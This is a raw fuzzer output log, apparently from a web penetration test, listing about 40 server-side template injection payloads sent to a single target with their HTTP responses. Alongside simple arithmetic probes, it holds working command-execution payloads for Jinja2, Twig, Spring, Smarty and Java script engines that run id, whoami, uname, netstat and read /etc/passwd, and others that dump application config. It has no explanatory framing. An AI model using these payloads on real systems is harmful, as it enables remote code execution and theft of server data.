 [1040/5826]
#{ 7 * 7 } [Status: 200, Size: 735, Words: 156, Lines: 29, Duration: 135ms]
{{{42*42}}} [Status: 200, Size: 734, Words: 156, Lines: 29, Duration: 146ms]
{{['id']|filter('system')}} [Status: 200, Size: 766, Words: 156, Lines: 29, Duration: 151ms]
{{dump(app)}} [Status: 200, Size: 736, Words: 156, Lines: 29, Duration: 172ms]
#{42*42} [Status: 200, Size: 737, Words: 156, Lines: 29, Duration: 172ms]
{{3*'3'}} [Status: 200, Size: 740, Words: 156, Lines: 29, Duration: 178ms]
#{7*7} [Status: 200, Size: 735, Words: 156, Lines: 29, Duration: 203ms]
#{3*3} [Status: 200, Size: 734, Words: 156, Lines: 29, Duration: 205ms]
{{app.request.query.filter(0,0,1024,{'options':'system'})}} [Status: 200, Size: 798, Words: 156, Lines: 29, Duration: 203ms]
#{ 3 * 3 } [Status: 200, Size: 734, Words: 156, Lines: 29, Duration: 202ms]
{{request|attr('application')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('__import__')('os')|attr('popen')('id')|attr('read')()}} [Status: 200, Size: 755, Words: 159, Lines: 29
, Duration: 172ms]
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}} [Status: 200, Size: 804, Words: 156, Lines: 29, Duration: 231ms]
42*42 [Status: 200, Size: 727, Words: 156, Lines: 29, Duration: 238ms]
{{''.class.mro()[1].subclasses()}} [Status: 200, Size: 765, Words: 156, Lines: 29, Duration: 242ms]
[7*7] [Status: 200, Size: 728, Words: 156, Lines: 29, Duration: 247ms]
{{ [].class.base.subclasses() }} [Status: 200, Size: 755, Words: 158, Lines: 29, Duration: 269ms]
{42*42} [Status: 200, Size: 730, Words: 156, Lines: 29, Duration: 276ms]
*{7*7} [Status: 200, Size: 725, Words: 156, Lines: 29, Duration: 276ms]
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())} [Status: 200, Size: 788, Words: 158, Lines: 30, Duration: 293ms]
{{'a'.toUpperCase()}} [Status: 200, Size: 752, Words: 156, Lines: 29, Duration: 294ms]
{php}echo `id`;{/php} [Status: 200, Size: 744, Words: 157, Lines: 29, Duration: 297ms]
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}} [Status: 200, Size: 909, Words: 157, Lines: 29, Duration: 298ms]
{{3*3}} [Status: 200, Size: 730, Words: 156, Lines: 29, Duration: 298ms]
{{['cat /etc/passwd']|filter('system')}} [Status: 200, Size: 779, Words: 157, Lines: 29, Duration: 335ms]
{{self}} [Status: 200, Size: 731, Words: 156, Lines: 29, Duration: 340ms]
{{7*'7'}} [Status: 200, Size: 740, Words: 156, Lines: 29, Duration: 329ms]
{{4*4}}[[5*5]] [Status: 200, Size: 737, Words: 156, Lines: 29, Duration: 344ms]
@(1+2) [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 344ms]
{{42*42}} [Status: 200, Size: 732, Words: 156, Lines: 29, Duration: 364ms]
{{7*7}} [Status: 200, Size: 730, Words: 156, Lines: 29, Duration: 369ms]
{{app.request.server.all|join(',')}} [Status: 200, Size: 767, Words: 156, Lines: 29, Duration: 370ms]
{^xyzm42}1764{/xyzm42} [Status: 200, Size: 745, Words: 156, Lines: 29, Duration: 385ms]
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\"whoami\\"); x.start()\")}} [Status: 200, Size: 9
52, Words: 160, Lines: 29, Duration: 293ms]
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\"uname\\",\\"-a\\"); org.apache.commons.io.IOUtil
s.toString(x.start().getInputStream())\")}} [Status: 200, Size: 1025, Words: 160, Lines: 29, Duration: 293ms]
{{ request }} [Status: 200, Size: 736, Words: 158, Lines: 29, Duration: 313ms]
{{=42*42}} [Status: 200, Size: 733, Words: 156, Lines: 29, Duration: 389ms]
{{config.items()}} [Status: 200, Size: 741, Words: 156, Lines: 29, Duration: 320ms]
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\"netstat\\"); org.apache.commons.io.IOUtils.toStr
ing(x.start().getInputStream())\")}} [Status: 200, Size: 1010, Words: 160, Lines: 29, Duration: 326ms]
@(6+5) [Status: 500, Size: 298, Words: 32, Lines: 1, Duration: 326ms]
{{2*2}}[[3*3]] [Status: 200, Size: 737, Words: 156, Lines: 29, Duration: 329ms]
:: Progress: [40/40] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::